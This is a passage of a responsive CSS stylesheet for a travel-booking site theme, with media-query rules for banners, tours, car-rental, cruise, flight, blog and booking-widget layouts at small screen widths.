  .banner-sale-1 .banner-left,
  .banner-sale-1 .banner-right {
    display: block;
    width: 100%;
  }
  .banner-sale-1 .banner-right {
    padding-left: 15%;
    padding-right: 15%;
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .tours-wrapper .tours-list {
    margin: 0 0 30px 0;
  }
  .videos.layout-2 {
    padding-bottom: 60px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 360px;
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 60px;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 0;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 60px;
  }
  .videos.layout-2 .text {
    margin-left: 0;
    margin-right: 0;
  }
  .banner-sale-3 .text-salebox {
    height: auto;
    padding: 60px 15%;
  }
  .page-title-wrapper .captions {
    font-size: 50px;
    line-height: 50px;
    margin-top: 10px;
  }
  .page-title-wrapper .breadcrumb li .link.home {
    font-size: 18px;
  }
  .subscribe-email-title {
    font-size: 18px;
  }
  .subscribe-email-title .logo-text {
    font-size: 26px;
  }
  .subscribe-email-text {
    font-size: 14px;
  }
  .car-rent-layout .content-wrapper {
    padding: 20px;
  }
  .car-rent-layout .content-wrapper .title {
    font-size: 16px;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 20px;
  }
  .car-rent-layout .content-wrapper .price sup {
    top: 5px;
    right: -1px;
  }
  .car-rent-layout .image-wrapper {
    width: 55%;
  }
  .car-rent-layout .image-wrapper .link img {
    left: -40px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 20px;
  }
  .cruises-layout .content-wrapper .title,
  .car-rent-layout-2 .content-wrapper .title {
    font-size: 16px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    font-size: 20px;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px 15px;
  }
  .about-us-4 .wrapper-contact-style .about-us-image {
    bottom: -90px;
  }
  .homepage-02 h1.banner {
    font-size: 4.64rem;
    line-height: 4.64rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .tab-search-condensed .find-widget {
    padding: 40px;
  }
  .schedule-block {
    width: 70%;
    margin: 0 auto;
  }
  .schedule-block .element {
    display: block;
    width: 100%;
    padding: 0px;
    text-align: left;
    border-right: 0px;
    border-bottom: 1px solid #FFF;
  }
  .schedule-block .element:last-child {
    border-bottom: 0px;
  }
  .schedule-block .element .schedule-title {
    display: inline-block;
    padding: 6px;
    font-weight: bold;
    width: 50%;
    border-right: 1px solid #FFF;
  }
  .schedule-block .element .schedule-content {
    padding: 6px;
  }
  .wrapper-timeline-content:before {
    left: -14px;
  }
  .wrapper-timeline-content:after {
    left: -24px;
  }
  .timeline-content {
    margin-left: 65px;
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .timeline-point {
    left: -39px;
  }
  .timeline-custom-col {
    width: 100%;
  }
  .timeline-custom-col:before {
    left: -4px;
  }
  .timeline-hotel-view .timeline-content {
    margin-top: 50px;
  }
  .gallery-block {
    padding-bottom: 40px;
  }
  .gallery-block .grid .grid-item {
    margin: 5px 0;
    width: 100%;
    float: left;
  }
  .gallery-block .grid .grid-item.img-small {
    width: 50%;
  }
  .gallery-block .pdr {
    padding-right: 5px;
  }
  .gallery-block .pdl {
    padding-left: 5px;
  }
  .expert-block .title-style-2 {
    margin: 0 0 30px 0;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper {
    font-size: 18px;
  }
  .map-block .map-info {
    padding-top: 50px;
    width: 300px;
    height: 300px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .list-continents {
    display: block;
    margin-bottom: 40px;
  }
  .list-continents .list-continent-wrapper {
    margin: 20px;
  }
  .list-continent-wrapper .continent:after {
    width: 0;
  }
  .tour-result-main .tours-layout .content-wrapper > .content .group-btn-tours {
    padding: 0 5px;
  }
  /*----- Blog Detail -----*/
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 20px;
  }
  .single-recent-post-widget .post-info .meta-info,
  .single-recent-post-widget .post-info .single-rp-preview {
    line-height: 18px;
  }
  .car-rent-layout .image-wrapper {
    width: 290px;
  }
  .our-wrapper {
    margin-bottom: 40px;
  }
  .our-wrapper .col-xs-3 {
    width: 50%;
    margin-bottom: 40px;
  }
  .our-wrapper .col-xs-3:nth-child(3),
  .our-wrapper .col-xs-3:nth-child(4) {
    margin-bottom: 0;
  }
  .content-tours {
    width: 33%;
    margin-bottom: 30px;
  }
  .content-tours:nth-child(4),
  .content-tours:nth-child(5) {
    margin-bottom: 0;
  }
  .wrapper-organization .md-organization {
    width: 50%;
    margin-bottom: 30px;
  }
  .wrapper-organization .md-organization:last-child {
    margin-bottom: 0;
  }
  .wrapper-organization .md-organization:nth-child(3) {
    width: 100%;
    text-align: center;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .text {
    margin-bottom: 15px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 20px 20px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    margin-top: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .caption {
    margin-bottom: 10px;
  }
  .item-blog-detail .blog-text .blog-content {
    margin-bottom: 30px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 210px;
  }
  .page-404 .page-content {
    width: 100%;
  }
  .page-404 .title-1 {
    margin-bottom: 0;
  }
  .page-404 .title-2 {
    margin-bottom: 20px;
  }
  .homepage-02 h1.banner {
    font-size: 4.64rem;
    line-height: 4.64rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .tab-search-condensed .find-widget {
    padding: 40px;
  }
  .schedule-block {
    width: 100%;
  }
  .timeline:before {
    height: 85%;
  }
  .timeline-location-block {
    padding: 15px 20px;
    min-height: 0;
  }
  .timeline-location-block .location-name .icon-marker {
    border: 0px;
    right: 0;
    left: auto;
    font-size: 20px;
  }
  .about-us-wrapper .col-contact {
    width: 100%;
  }
  .about-us-wrapper .contact-list-media {
    width: 70%;
    margin: 10px auto;
  }
  .contact-list-media .media-left,
  .contact-list-media .media-right {
    display: table-cell;
    vertical-align: middle;
  }
  .contact-list-media .media-right {
    text-align: left;
    padding-left: 15px;
  }
  .contact-list-media .media-left {
    padding-bottom: 0px;
  }
  /*Hotel View*/
  .timeline-hotel-view .timeline-title {
    position: static;
    margin-bottom: -1px;
  }
  .timeline-hotel-view .timeline-content {
    margin: 0;
    width: 100%;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    margin-left: 0;
    width: 100%;
    padding: 0;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 100%;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding: 0 10px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .col-sm-6:nth-last-child(-n+2) .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:nth-last-child(-n+2) .cruises-layout {
    margin-bottom: 30px;
  }
  .tour-result-main .tours-list .row:last-child .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .row:last-child .col-sm-6:last-child .cruises-layout {
    margin-bottom: 0px;
  }
  .result-body .sidebar-widget .col-1 {
    width: 100%;
    padding: 0;
    float: none;
  }
  .result-body .sidebar-widget .col-1:last-child {
    padding: 0;
  }
  .tour-result-main .tours-list .col-sm-6 {
    width: 100%;
    float: none;
  }
  .content-organization {
    display: block;
  }
  .wrapper-organization .md-organization {
    width: 100%;
  }
  .our-wrapper .col-xs-3 {
    margin-bottom: 30px;
  }
  .content-organization .wrapper-img {
    margin: 0 auto 20px;
  }
  .content-organization .organization-title .text {
    margin-bottom: 10px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(3),
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    padding: 0 10px;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 100%;
    display: block;
    text-align: center;
    margin-left: 0;
    padding-left: 0;
    line-height: 40px;
  }
  .result-meta .result-filter-wrapper .selection-bar {
    display: block;
    width: 100%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 100%;
    margin-left: 0;
    padding: 0 10px;
    margin-bottom: 10px;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    margin-bottom: 20px;
  }
  /*---------- cruises-result  ----------*/
  .main-right .cruises-list .col-xs-6 {
    width: 100%;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
    width: 100%;
  }
  .single-flight-result .flight-result-wrapper {
    padding: 10px;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    position: relative;
    top: 25px;
  }
  .single-flight-result .flight-result-wrapper .info {
    vertical-align: middle;
  }
  .rlp-table {
    padding: 30px 30px
  }
  /*----------  flight-detail  ----------*/
  /*----------  car-detail  ----------*/
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 150px;
  }
  /*----------  register  ----------*/
  .wrapper-login .login-title {
    font-size: 20px;
  }
  .slz-booking-wrapper .summary {
    width: 100%;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location .result-body .find-widget .input-daterange{
    width:100%;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
    width:50%;
  }
  .sc-map-location  .car-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
    width:100%;
    margin-top: 20px;
    padding: 0px;
  }
  .sc-map-location.slz-map-location-full  .result-body  .sidebar-widget .widget{
    padding-bottom: 100px;
  }
  .sc-map-location.slz-map-location-full .result-body  .search-expand,
  .sc-map-location .result-body  .search-expand{
    left: 50%;
    margin-left: 0px;
    -webkit-transform: translate(-50%, -75px);
    -moz-transform: translate(-50%, -75px);
    transform: translate(-50%, -75px);
  }
 
}
/*----------  1.7. Media screen max width 480px  ----------*/
@media screen and (max-width: 480px) {
  .header-topbar .topbar-left li a span{
    display: none;
  }
  .wrapper-mobile-nav .header-main .login-widget .item {
    margin-bottom: 10px;
    font-size: 11px;
  }
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 450px;
  }
  .blog-content .col-xs-1,.blog-content .col-xs-2,
  .blog-content .col-xs-10,.blog-content .col-xs-11{
    width: 100%;
  }
  .margin-bottom {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-count {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 60px;
  }
  .page-main .blog-content .col-xs-1,
  .page-main .blog-content .col-xs-2 {
    width: 100%;
  }
  .page-main .blog-content .col-xs-10,
  .page-main .blog-content .col-xs-11 {
    width: 100%;
  }
  .item-blog-detail .blog-text .blog-content .date {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .date .day {
    display: inline-block;
  }
  .blog-post .blog-content .date .month {
    display: inline-block;
  }
  .blog-post .blog-content .date .year {
    display: inline-block;
  }
  .item-blog-detail .blog-text .blog-author .blog-author-content .media-left {
    width: 80px;
  }
  .item-blog-detail .blog-text .blog-author .blog-author-content .media-left .media-image img {
    height: 80px;
    width: 80px;
  }
  .item-blog-detail .blog-text .blog-author {
    padding: 0 15px 15px 15px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-item:not(:last-child) {
    padding: 0 15px 15px 0;
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-detail-tag .content-tag {
    padding-right: 20px;
  }
  .item-blog-detail .blog-text .leave-comment .contact-form .form-input:nth-child(3) {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-list-children li .comment-item {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-content {
    padding: 20px 0 0 0;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 30px 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    margin-top: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .caption {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .text {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-comment-title {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    height: 250px;
  }
  .blog-wrapper .blog-post .blog-content .date {
    text-align: left;
    margin-bottom: 10px;
  }
  .blog-wrapper .blog-post .blog-content {
    padding: 20px 20px;
  }
  .blog-wrapper .blog-post .blog-content .preview {
    margin-bottom: 20px;
  }
  .blog-wrapper .video-thumbnail {
    height: 250px;
  }
  .item-blog-detail .blog-text .blog-detail-tag {
    margin-bottom: 30px;
  }
  .group-title .sub-title .icons {
    font-size: 24px;
  }
  .group-title .main-title {
    font-size: 24px;
  }
  .hamburger-menu {
    left: 15px;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 15px 0;
  }
  .header-main .navbar-header {
    float: right;
  }
  .header-01 .header-main .navbar-header {
    float: right;
  }
  .header-01 .header-main .logo .header-logo img {
    max-width: 150px;
  }
  .header-main .logo .header-logo img {
    max-width: 150px;
  }
  .homepage-default .group-title {
    text-align: center;
  }
  .homepage-default .group-title .title {
    font-size: 60px;
  }
  .menu-mobile .icons-dropdown {
    width: 50px;
  }
  .header-03 .header-topbar .login-widget li + li:before {
    padding: 0 13px 0 4px;
  }
  .page-title-wrapper .breadcrumb li .link {
    line-height: 28px;
  }
  .page-title-wrapper .breadcrumb li .link.home {
    font-size: 16px;
  }
  .page-title-wrapper .captions {
    margin: 10px 0 0 0;
    font-size: 46px;
    line-height: 44px;
  }
  .about-us-image {
    display: none;
  }
  .about-us-wrapper .group-list ul {
    margin-left: 0;
  }
  .about-us-wrapper .group-list ul li {
    padding-left: 0;
  }
  .tours-wrapper .tours-list {
    margin-bottom: 30px;
  }
  .videos.layout-1 .sub-title {
    font-size: 16px;
  }
  .videos.layout-1 .sub-title strong {
    font-size: 20px;
  }
  .videos.layout-1 .title {
    font-size: 36px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 290px;
  }
  .hotels-layout .image-wrapper,
  .hotels-layout .content-wrapper {
    display: block;
    width: 100%;
  }
  .hotels-layout .image-wrapper {
    height: auto;
  }
  .hotels-layout .image-wrapper .link img {
    position: relative;
    width: 100%;
    max-width: none;
  }
  .hotels-layout .content-wrapper > .content {
    padding: 30px 75px 30px 30px;
  }
  .hotels-layout .content-wrapper > .content .title .for-price {
    max-width: none;
    padding-bottom: 0;
  }
  .a-fact-image-wrapper {
    min-height: 280px;
  }
  .tours .tours-wrapper .tours-content {
    max-width: none;
  }
  .tours-wrapper .tours-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .travelers .traveler-list {
    max-width: none;
    margin-left: -15px;
    margin-right: -15px;
  }
  .slick-slide img {
    width: 100%;
  }
  .banner-sale-1 .title-box .title-overlay {
    padding-left: 15px;
    padding-right: 15px;
  }
  .banner-sale-1 .banner-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .about-us.layout-2 .group-list .col-xs-6 {
    width: 100%;
  }
  .about-us.layout-2 .group-list .col-xs-6 .box-media .media-right {
    vertical-align: middle;
  }
  .videos.layout-2 .title {
    font-size: 30px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 290px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 60px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 0;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 60px;
  }
  .banner-sale-3 .text-salebox {
    padding: 60px 15px;
  }
  /*---------- car-rent-result  ----------*/
  .car-rent-layout {
    display: block;
  }
  .car-rent-layout .image-wrapper {
    display: block;
    width: 100%;
    height: auto;
    max-width: none;
  }
  .car-rent-layout .image-wrapper .link img {
    width: 100%;
    max-width: 100%;
    position: relative;
    left: 0;
  }
  .car-rent-layout .content-wrapper {
    display: block;
    padding: 20px 30px 30px 30px;
  }
  .car-rent-layout .content-wrapper .title {
    font-size: 20px;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 26px;
  }
  .car-rent-layout .content-wrapper .price sup {
    right: -10px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 30px;
  }
  .cruises-layout .content-wrapper .title,
  .car-rent-layout-2 .content-wrapper .title {
    font-size: 20px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    font-size: 26px;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .homepage-02 h1.banner {
    font-size: 3.57rem;
    line-height: 3.57rem;
  }
  .homepage-02 h4.sub-banner {
    font-size: 1rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .col-1 {
    margin-bottom: 30px;
    width: 100%;
  }
  .col-1:last-child {
    margin-bottom: 0;
  }
  .col-1:nth-child(even),
  .col-1:nth-child(odd) {
    padding: 0;
  }
  .categories-widget .content-widget {
    padding-right: 10px;
  }
  .find-widget .ffw-radio-selection {
    text-align: left;
    margin: 0;
    width: 100%;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .tab-search .nav-tabs {
    display: block;
  }
  .tab-search-transparent .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-transparent .tab-btn-wrapper:first-child .tab-btn {
    border-radius: 0 15px 0 0;
    -webkit-border-radius: 0 15px 0 0;
    -moz-border-radius: 0 15px 0 0;
  }
  .tab-search-transparent .tab-btn-wrapper:last-child .tab-btn {
    border-radius: 0 0 15px 0;
    -webkit-border-radius: 0 0 15px 0;
    -moz-border-radius: 0 0 15px 0;
  }
  .tab-search-transparent .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-transparent .tab-content {
    margin-top: -100px;
    margin-right: 50px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px 30px;
  }
  .tab-search-default .nav-tabs.slick-slider {
    margin-bottom: 0;
  }
  .tab-search-default .find-widget {
    padding: 30px 0;
  }
  .tab-search-default .text-input {
    margin-top: 0;
  }
  .tab-search-default .ffw-radio-selection {
    margin-bottom: 20px;
  }
  .tab-search-default .tab-btn-wrapper {
    width: 100%;
    margin-right: 0;
    transition:none !important;
    -moz-transition:none !important;
    -webkit-transition:none !important;
  }
  .tab-search-default .tab-btn-wrapper:first-child .tab-btn,
  .tab-search-default .tab-btn-wrapper:last-child .tab-btn,
  .tab-search-default .tab-btn-wrapper .tab-btn {
    border-radius: 15px 15px 0 0;
    -webkit-border-radius: 15px 15px 0 0;
    -moz-border-radius: 15px 15px 0 0;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn i {
    font-size: 2.14rem;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn span.xs {
    font-size: 1.29rem;
    vertical-align: baseline;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn {
    background-color: #222;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn i {
    color: #ffdd00;
  }
  .tab-search-default .slick-prev {
    left: 20px;
    z-index: 1;
  }
  .tab-search-default .slick-prev:before {
    content: '\f104';
    font-family: FontAwesome;
  }
  .tab-search-default .slick-next {
    right: 20px;
  }
  .tab-search-default .slick-next:before {
    content: '\f105';
    font-family: FontAwesome;
  }
  .tab-search-condensed .find-widget {
    padding: 30px;
  }
  .tab-search-condensed .find-widget .title-widgets {
    margin-bottom: 20px;
  }
  .tab-search-condensed .find-widget .text-input {
    margin-top: 20px;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.from,
  .tab-search-condensed .find-widget .text-box-wrapper.half.outer,
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    margin-top: 20px;
  }
  .tab-search-condensed .input-daterange .text-box-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-condensed .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-condensed .tab-content {
    margin-right: 50px;
  }
  .homepage-02 h1.banner {
    font-size: 3.57rem;
    line-height: 3.57rem;
  }
  .homepage-02 h4.sub-banner {
    font-size: 1rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .col-1 {
    margin-bottom: 30px;
    width: 100%;
  }
  .col-1:last-child {
    margin-bottom: 0;
  }
  .col-1:nth-child(even),
  .col-1:nth-child(odd) {
    padding: 0;
  }
  .categories-widget .content-widget {
    padding-right: 10px;
  }
  .find-widget .ffw-radio-selection {
    text-align: left;
    margin: 0;
    width: 100%;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .tab-search .nav-tabs {
    display: block;
  }
  .tab-search-transparent .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-transparent .tab-btn-wrapper:first-child .tab-btn {
    border-radius: 0 15px 0 0;
    -webkit-border-radius: 0 15px 0 0;
    -moz-border-radius: 0 15px 0 0;
  }
  .tab-search-transparent .tab-btn-wrapper:last-child .tab-btn {
    border-radius: 0 0 15px 0;
    -webkit-border-radius: 0 0 15px 0;
    -moz-border-radius: 0 0 15px 0;
  }
  .tab-search-transparent .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-transparent .tab-content {
    margin-right: 50px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px 30px;
  }
  .tab-search-default .nav-tabs.slick-slider {
    margin-bottom: 0;
  }
  .tab-search-default .find-widget {
    padding: 30px 0;
  }
  .tab-search-default .text-input {
    margin-top: 0;
  }
  .tab-search-default .ffw-radio-selection {
    margin-bottom: 20px;
  }
  .tab-search-default .tab-btn-wrapper {
    width: 100%;
    margin-right: 0;
  }
  .tab-search-default .tab-btn-wrapper:first-child .tab-btn,
  .tab-search-default .tab-btn-wrapper:last-child .tab-btn,
  .tab-search-default .tab-btn-wrapper .tab-btn {
    border-radius: 15px 15px 0 0;
    -webkit-border-radius: 15px 15px 0 0;
    -moz-border-radius: 15px 15px 0 0;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn i {
    font-size: 2.14rem;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn span.xs {
    font-size: 1.29rem;
    vertical-align: baseline;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn {
    background-color: #222;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn i {
    color: #ffdd00;
  }
  .tab-search-default .slick-prev {
    left: 20px;
    z-index: 1;
  }
  .tab-search-default .slick-prev:before {
    content: '\f104';
    font-family: FontAwesome;
  }
  .tab-search-default .slick-next {
    right: 20px;
  }
  .tab-search-default .slick-next:before {
    content: '\f105';
    font-family: FontAwesome;
  }
  .tab-search-condensed .find-widget {
    padding: 30px;
  }
  .tab-search-condensed .find-widget .title-widgets {
    margin-bottom: 20px;
  }
  .tab-search-condensed .find-widget .text-input {
    margin-top: 20px;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.from,
  .tab-search-condensed .find-widget .text-box-wrapper.half.outer,
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    margin-top: 20px;
  }
  .tab-search-condensed .input-daterange .text-box-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-condensed .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-condensed .tab-content {
    margin-right: 50px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .wrapper-car-detail .single-flight-result {
    height: auto;
  }
  .single-flight-result {
    height: auto;
  }
  .single-flight-result .col-xs-9 {
    width: 100%;
  }
  .single-flight-result .col-xs-3 {
    width: 100%;
  }
  .single-flight-result form.flight-class {
    float: left;
    width: 100%;
    padding: 10px;
    border-top: 1px solid #e9e9e9;
    border-left: 0;
  }
  .single-flight-result form.flight-class .class-selection-wrapper {
    width: 33.3%;
    float: left;
  }
  .single-flight-result form.flight-class .class-selection-wrapper {
    border: 0;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    top: 0;
    padding-right: 10px;
  }
  .single-flight-result .flight-result-wrapper .info .miscellaneous {
    font-size: .88rem;
  }
  .single-flight-result form.flight-class .class-selection-wrapper input.radio-btn ~ label.radio-box:before {
    vertical-align: top;
    padding-right: 5px;
  }
  /*---------- Flight detail  ----------*/
  .wrapper-driver-detail .driver-title {
    font-size: 15px;
  }
  /*----------  team-detail  ----------*/
  .main-team .col-xs-5,
  .main-team .col-xs-7 {
    width: 100%;
  }
  .wrapper-team-detail .content-team-detail .content-expert {
    margin: 0;
  }
  .wrapper-text-excel .list-text {
    margin-bottom: 30px;
  }
  .main-position .list-info {
    position: relative;
    float: left;
    width: 100%;
  }
  .main-position .list-info li {
    float: left;
    width: 20%;
    border-right: 1px solid #fff;
    background-color: #f5f5f5;
    display: block;
  }
  .main-position .list-info .link {
    height: 50px;
    width: 100%;
    display: table;
  }
  .main-position .list-info .link .icon {
    display: table-cell;
    vertical-align: middle;
  }
  .main-position .list-info .link:hover {
    z-index: 5;
  }
  /*----------  faq  ----------*/
  .wrapper-content-faq {
    margin-bottom: 60px;
  }
  ----------  car-detail  ----------
  .wrapper-car-result {
    margin-bottom: 0;
  }
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sc_item_list .wrapper-car-result .car-wigdet .wrapper-car-item:last-child {
    margin-bottom: 0;
  }
  .wrapper-driver-detail .wrapper-form-driver {
    margin-bottom: 10px;
  }
  .car-price-wrapper {
    padding: 20px 20px;
  }
  .wrapper-driver-detail .content-payment {
    margin-bottom: 0;
  }
  .wrapper-driver-detail .wrapper-payment .text {
    padding-top: 0;
  }
  ----------  sign-up  ----------
  .wrapper-login .main-login {
    padding: 40px;
  }
  .wrapper-login .label-login {
    font-size: 14px;
  }
  .col-2 > .widget:last-child,
  .col-1 .widget:last-child,
  .sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
    margin-bottom: 40px;
  }
  .sidebar-widget .price-widget.widget {
    margin-bottom: 60px;
  }
  .timeline-book-block .find-widget .car-booking .booking-info,
  .timeline-book-block .find-widget .cruise-booking .cruise-info,
  .timeline-book-block .find-widget .tour-booking .tour-info,
  .timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
  .timeline-book-block .find-widget .cruise-booking .cabin-types {
    padding: 0;
    margin-left: 0;
  }
  .timeline-book-block .find-widget .title-widgets {
    margin-left: 0;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding-left: 0;
  }
  .timeline-book-block .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper, 
  .timeline-book-block .slz-booking-wrapper .customer-info > .text-box-wrapper,
  .timeline-book-block.has-sidebar .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper, 
  .timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .text-box-wrapper {
    width: 100%;
  }
  .slz-booking-wrapper .summary {
    margin-left: 0;
  } 
  .find-cruise.sidebar-widget {
    float: none;
    margin-top: 0;
  }
  .wrapper-caption-team {
    margin-top: 40px;
  }
  .entry-content .wrapper-team-detail {
    margin-bottom: 60px;
  }
  .wrapper-expert .content-expert {
    margin: 0;
  }
  .wrapper-team-detail .wrapper-expert .content-expert .caption-expert {
    left: 0;
  }
  .timeline-book-block .find-widget .cruise-booking .booking-data .text-box-wrapper,
  .timeline-book-block .find-widget .hotel-booking .booking-data .input-daterange,
  .timeline-book-block .find-widget .hotel-booking .booking-data > .text-box-wrapper,
  .timeline-book-block .find-widget .slz-booking-wrapper .summary {
    width: 100%;
  } 
  .overview-block {
    padding-top: 60px;
    padding-bottom: 40px;
  }
  .text-salebox {
    display: block;
    width: auto;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location .content-expand >.col-2{
    display: table;
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
  }
  .sc-map-location .content-expand >.col-2 >.col-1{
    width:50%;
    display: inline-block;
    vertical-align: top;
    float: none;
  }

}
